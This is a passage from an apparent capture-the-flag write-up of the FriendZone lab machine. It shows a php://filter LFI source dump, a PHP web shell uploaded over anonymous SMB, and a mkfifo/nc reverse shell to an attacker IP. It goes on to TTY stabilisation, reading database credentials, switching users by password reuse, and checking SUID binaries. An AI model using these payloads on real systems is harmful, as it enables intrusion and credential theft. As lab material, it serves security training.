ZmQxZDE4ZjEiLCB0aW1lKCkgKyAoODY0MDAgKiAzMCkpOyAvLyA4NjQwMCA9IDEgZGF5CgplY2hvICJMb2dpbiBEb25lICEgdmlzaXQgL2Rhc2hib2FyZC5waHAiOwp9ZWxzZXsKZWNobyAiV3JvbmcgISI7Cn0KCgoKPz4K" | base64 -d; echo
# https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=php://filter/convert.base64-encode/resource=../admin/dashboard
dCBpcyBpbWFnZV9pZD1hLmpwZyZwYWdlbmFtZT10aW1lc3RhbXA8L3A+PC9jZW50ZXI+IjsKIH1lbHNlewogJGltYWdlID0gJF9HRVRbImltYWdlX2lkIl07CiBlY2hvICI8Y2VudGVyPjxpbWcgc3JjPSdpbWFnZXMvJGltYWdlJz48L2NlbnRlcj4iOwoKIGVjaG8gIjxjZW50ZXI+PGgxPlNvbWV0aGluZyB3ZW50IHdvcm5nICEgLCB0aGUgc2NyaXB0IGluY2x1ZGUgd3JvbmcgcGFyYW0gITwvaDE+PC9jZW50ZXI+IjsKIGluY2x1ZGUoJF9HRVRbInBhZ2VuYW1lIl0uIi5waHAiKTsKIC8vZWNobyAkX0dFVFsicGFnZW5hbWUiXTsKIH0KfWVsc2V7CmVjaG8gIjxjZW50ZXI+PHA+WW91IGNhbid0IHNlZSB0aGUgY29udGVudCAhICwgcGxlYXNlIGxvZ2luICE8L2NlbnRlcj48L3A+IjsKfQo/Pgo=" | base64 -d; echo
nvim test.php
nvim pwn3d.php
cat !$
pwn3d.php:
<?php
system("whoami");
?>
smbclient //10.10.10.123/Development -N
put pwn3d.php
# https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=../../../../../etc/Development/pwn3d
nvim pwn3d.php
cat !$
pwn3d.php:
?php
system("ping -c 2 10.10.14.9");
?>
smbclient //10.10.10.123/Development -N
put pwn3d.php
tcpdump -i tun0 icmp -n
# https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=../../../../../etc/Development/pwn3d






I’m going to look for a PentestMonkey one-liner to get a Reverse Shell, the only thing I have to do is to modify my malicious pwn3d.php file and upload it as a shared resource with smbclient, I access it from the web and catch the incoming Reverse Shell with nc on port 443. I perform a console treatment to have a better performance in the following faces, after adjusting the terminal proportions I can start enumerating the system. I find a configuration file with Database credentials (I’m going to save them immediately), I can also access the content of the first flag. If I use the credentials found I can pivot user, password reuse is a bad practice that persists, and with this new compromised user I continue to investigate the system. I confirm that the codename is bionic, I belong to the adm group (which would allow me to analyze the system logs) and I can’t find binaries with SUID permissions that would help me to Escalate Privileges.
Attacker Machine:
nvim pwn3d.php
cat !$
pwn3d.php:
<?php
system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin
/sh -i 2>&1|nc 10.10.14.9 443 >/tmp/f");
?>
smbclient //10.10.10.123/Development -N
put pwn3d.php
nc -nlvp 443
# https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=../../../../../etc/Development/pwn3d
# :)
Victime Machine:
whoami
hostname -I
hostname
script /dev/null -c bash
# [Ctrl^Z]
stty raw -echo; fg
reset xterm
export TERM=xterm
export SHELL=bash
stty rows 29 columns 128
id
groups
cat mysql_data.conf
uname -a
lsb_release -a
su friend
whoami
id
# adm (Logs!)
groups
find \-perm -4000 2>/dev/null
ls -l /usr/sbin/exim4
# Owner: root
file !$
ps -fawx | grep exim4





